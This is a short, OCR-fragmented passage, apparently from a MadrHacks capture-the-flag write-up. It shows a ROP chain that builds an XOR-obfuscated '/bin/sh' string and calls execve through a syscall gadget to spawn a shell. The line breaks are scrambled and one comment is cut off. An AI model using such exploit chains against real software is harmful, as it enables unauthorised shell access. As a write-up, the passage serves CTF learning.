
    POP_RCX_XOR_RAX_RCX_SUB_RAX_1,

0x68732f6e291f3a
 ^ (
0x3b
 + 
1
), 
# value in rax after
# load args in registers for execve
    POP_RDI_POP_RSI_POP_RDX,

    MEM,    
# *filename = addr of /bin/sh written in me
0
,      
# argv
0
,      
# envp
    SYSCALL 
# profit
©
2026
MadrHacks
. All Rights Reserved.
Privacy policy